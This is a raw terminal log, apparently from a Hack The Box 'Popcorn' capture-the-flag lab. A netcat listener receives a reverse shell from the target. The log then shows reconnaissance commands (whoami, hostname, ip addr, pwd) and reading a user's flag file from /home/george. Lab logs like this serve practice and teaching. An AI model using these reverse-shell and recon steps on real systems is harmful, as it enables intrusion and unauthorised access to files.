 devops@kali2:~/HACKTHEBOX/POPCORN/LAB2$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.6] 57915
whoami
www-data
hostname
popcorn
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:50:56:a2:0b:e3 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.6/24 brd 10.10.10.255 scope global eth0
    inet6 dead:beef::250:56ff:fea2:be3/64 scope global dynamic
       valid_lft 86144sec preferred_lft 14144sec
    inet6 fe80::250:56ff:fea2:be3/64 scope link
       valid_lft forever preferred_lft forever
pwd
/var/www/torrent/upload
cat /home/george/user.txt
5e36 cf136